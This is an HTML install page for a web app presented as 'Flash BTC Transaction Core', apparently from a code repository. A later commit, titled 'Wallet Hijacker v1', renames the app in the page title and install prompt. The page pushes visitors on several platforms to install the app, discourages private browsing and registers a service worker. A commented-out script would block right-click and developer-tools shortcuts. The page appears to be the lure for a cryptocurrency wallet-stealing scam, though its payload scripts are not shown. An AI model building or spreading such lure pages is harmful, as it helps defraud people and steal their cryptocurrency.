
==== index.html @ d84afdc5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#ffffff">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="mobile-web-app-capable" content="yes">
    <title>Install Flash BTC Transaction Core</title>
    <link rel="manifest" href="manifest.json" />
</head>
<body>
     <!-- index.html -->

     <div id="install-prompt" style="display: none;">
        <p style="color: lime;">You have to install Flash BTC Transaction Core</p>
        <p>For windows and Linux we perfer installation with Goggle Chrome by just clicking on the Install Button below</p>
        <p>For Android we perfer installation with Goggle Chorme by just clicking on the Install Button below</p>
        <button id="install-button">Install</button>
        <p style="color: red;">Note: Do not open this download page using an <b>Incognito or Private Tab</b></p>
        <p>For Iphone we perfer installation with "Add to Home Screen". Use the image below for Guidance</p>
        <img src="iphone.jpg" alt="" width="50%">
    </div>

    <script src="script.js"></script>
<!--     <script>
        alert('schbewhbc')
            </script>         -->
    <script>
        // index.html

        if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('in/sw.js')
            .then(registration => {
            console.log('Service Worker registered with scope:', registration.scope);
            })
            .catch(error => {
            console.error('Service Worker registration failed:', error);
            });
        }

    </script>

    <!-- <script>
          window.addEventListener('contextmenu', function (e) {
    e.preventDefault();
  });
  window.addEventListener('keydown', function (e) {
    if (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J' || e.key === 'C')) {
        e.preventDefault();
    }
  });
  
    </script> -->
</body>
</html>

==== commit 4ccc986f: "Wallet Hijacker v1" ====
--- a/index.html
+++ b/index.html
@@ -7,14 +7,14 @@
     <meta name="theme-color" content="#ffffff">
     <meta name="viewport" content="width=device-width, initial-scale=1">
     <meta name="mobile-web-app-capable" content="yes">
-    <title>Install Flash BTC Transaction Core</title>
+    <title>Install Wallet Hijacker v1</title>
     <link rel="manifest" href="manifest.json" />
 </head>
 <body>
      <!-- index.html -->
 
      <div id="install-prompt" style="display: none;">
-        <p style="color: lime;">You have to install Flash BTC Transaction Core</p>
+        <p style="color: lime;">You have to install Wallet Hijacker v1</p>
         <p>For windows and Linux we perfer installation with Goggle Chrome by just clicking on the Install Button below</p>
         <p>For Android we perfer installation with Goggle Chorme by just clicking on the Install Button below</p>
         <button id="install-button">Install</button>
